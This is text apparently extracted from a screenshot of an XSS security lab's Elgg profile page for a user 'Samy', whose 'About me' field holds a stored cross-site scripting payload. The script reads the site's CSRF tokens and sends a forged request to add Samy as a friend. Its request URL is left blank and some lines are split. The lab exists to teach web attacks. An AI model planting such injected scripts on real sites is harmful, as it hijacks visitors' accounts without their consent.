 Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Search
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-
www-form-urlencoded");
Ajax.send();
}
</script>
Friends
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts